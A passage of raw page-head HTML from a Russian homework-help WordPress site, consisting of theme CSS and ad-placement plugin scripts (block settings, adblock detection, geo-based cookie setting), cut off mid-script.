<link rel="apple-touch-icon" href="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
<meta name="msapplication-TileImage" content="https://9class.ru/wp-content/uploads/2021/12/icon.png" />
		<style id="wp-custom-css">
			.buttons-group{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group a{margin:0 8px 16px;text-decoration:none!important}.buttons-group a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}/*.buttons-group-gdz{display:flex;flex-wrap:wrap;margin:0 -8px 1.6em}.buttons-group-gdz a{margin:0 8px 16px;text-decoration:none!important;background-color:#73a353}.buttons-group-gdz a:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1)}*/.page-content .search-form{display:flex}.page-content .search-form .search-submit{margin-left:.625em}.tax-desc .page-title{font-size:35px;margin-bottom:.67em}.tax-desc p{font-size:18px;margin-bottom:1.5em}.entry-content .section,.tax-desc .section{font-weight:400;font-size:23px;clear:left}.entry-content .pagination a,.tax-desc .pagination a{padding:5px 20px;text-transform:uppercase;border:2px solid #5eb354;color:#5eb354;border-radius:5px;background-color:transparent;-webkit-font-smoothing:subpixel-antialiased;text-align:center;cursor:pointer;-webkit-user-select:none;display:inline-block;margin-right:5px;margin-top:5px;text-decoration:none}.entry-content .pagination a:hover,.tax-desc .pagination a:hover{color:#fff;background-color:#5eb354}.entry-content .pagination,.tax-desc .pagination{margin-bottom:30px}/*Оформление для блоков в рубриках*/.books{text-align:center}.books ul{display:flex;flex-wrap:wrap}.books ul li a{border:0 !important;font-size:17px;font-weight:bold;padding:5px 30px !important;display:block;color:#222;text-decoration:none;transition:all .3s}.books img{padding-top:30px !important;height:275px}.books ul li{border-radius:20px;margin-top:15px;margin-right:7px;margin-bottom:15px;width:240px;list-style:none}.books ul li:hover{outline:3px solid #5eb354}/*Оформление таблицы ГДЗ*/.gdz-table td{box-sizing:border-box !important;height:55px;border-bottom:1px solid #efefef;text-align:center !important;font-size:18px}.gdz-table td:hover{background-color:#c9c9c9 !important}		</style>
		

<style>
    .coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }
</style>
            <script>
            var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 1;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '107'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301960\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "h1.page-header-title"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '108'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301961\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "div.pagination"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '109'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301962\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 0; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '110'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301964\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "img:not(.alignleft,.rub,.custom-logo)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 6; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '111'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301965\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = "article:not(.blog-entry)"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
blockSettingArray[cou1] = [];
blockSettingArray[cou1]["minSymbols"] = 0;
blockSettingArray[cou1]["maxSymbols"] = 0;
blockSettingArray[cou1]["minHeaders"] = 0;
blockSettingArray[cou1]["maxHeaders"] = 0;
blockSettingArray[cou1]["id"] = '112'; 
blockSettingArray[cou1]["sc"] = '0'; 
blockSettingArray[cou1]["text"] = '<div class=\"rl_cnt_bg\" data-id=\"301966\"></div>'; 
blockSettingArray[cou1]["setting_type"] = 3; 
blockSettingArray[cou1]["elementCss"] = "default"; 
blockSettingArray[cou1]["element"] = "p"; 
blockSettingArray[cou1]["directElement"] = ".site-main"; 
blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 1; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof window.jsInputerLaunch === 'undefined') {
        window.jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof window.jsInputerLaunch==='undefined'||(typeof window.jsInputerLaunch!=='undefined'&&window.jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','.post-body','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }

            if (block_classes && block_classes.length > 0) {
                for (var i = 0; i < block_classes.length; i++) {
                    if (block_classes[i]) {
                        deniedClasses.push('.' + block_classes[i]);
                    }
                }
            }

            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            if (!contentCheck) {
                contentCheck = document.querySelector('[itemprop=articleBody]');
            }
            if (contentCheck) {
                console.log('content is here');
                let contentPointerCheck = document.querySelector('#content_pointer_id');
                let cpSpan
                if (contentPointerCheck && contentCheck.contains(contentPointerCheck)) {
                    cpSpan = contentPointerCheck;
                } else {
                    if (contentPointerCheck) {
                        contentPointerCheck.parentNode.removeChild(contentPointerCheck);
                    }
                    cpSpan = document.createElement('SPAN');                    
                }
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                window.jsInputerLaunch = 10;
                
                if (!cpSpan.parentNode) contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                if (document.readyState === "complete") contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '107,108,109,110,111,112');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        window.jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><!-- OceanWP CSS -->
<style type="text/css">
/* General CSS */a:hover,a.light:hover,.theme-heading .text::before,.theme-heading .text::after,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,.oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#5eb354}.single nav.post-navigation .nav-links .title .owp-icon use,.blog-entry.post .blog-entry-readmore a:hover .owp-icon use,body .contact-info-widget.default .owp-icon use,body .contact-info-widget.big-icons .owp-icon use{stroke:#5eb354}input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}.thumbnail:hover .link-post-svg-icon{background-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{background-color:#5eb354}.widget-title{border-color:#5eb354}blockquote{border-color:#5eb354}#searchform-dropdown{border-color:#5eb354}.dropdown-menu .sub-menu{border-color:#5eb354}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#5eb354}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}.social-widget li.oceanwp-email a:hover{border-color:#5eb354}#respond #cancel-comment-reply-link:hover{border-color:#5eb354}body .contact-info-widget.big-icons li:hover i{border-color:#5eb354}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#5eb354}blockquote,.wp-block-quote{border-left-color:#5eb354}body .contact-info-widget.big-icons li:hover .owp-icon{border-color:#5eb354}input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover{background-color:#054d00}a{color:#5eb354}a .owp-icon use{stroke:#5eb354}a:hover{color:#054d00}a:hover .owp-icon use{stroke:#054d00}#scroll-top{background-color:rgba(120,209,64,0.41)}.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:2px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{background-color:#5eb354}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{background-color:#054d00}/* Header CSS */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}/* Footer Bottom CSS */#footer-bottom,#footer-bottom p{color:#969696}/* Typography CSS */body{font-size:15px}h1{font-size:24px}h2{font-size:22px}h3{font-size:19px}h4{font-size:18px}#site-logo a.site-logo-text{font-size:25px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:14px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:16px}.page-header .page-subheading{font-size:16px}.site-breadcrumbs{font-size:14px}.blog-entry.post .blog-entry-header .entry-title a{font-size:25px}.sidebar-box .widget-title{font-size:14px}#footer-widgets .footer-box .widget-title{font-size:14px}#footer-bottom #copyright{font-size:13px}#footer-bottom #footer-bottom-menu{font-size:13px}
</style><!--noptimize--><script data-noptimize="">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/9class.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{overflow-x:hidden;max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-status]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-status]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new 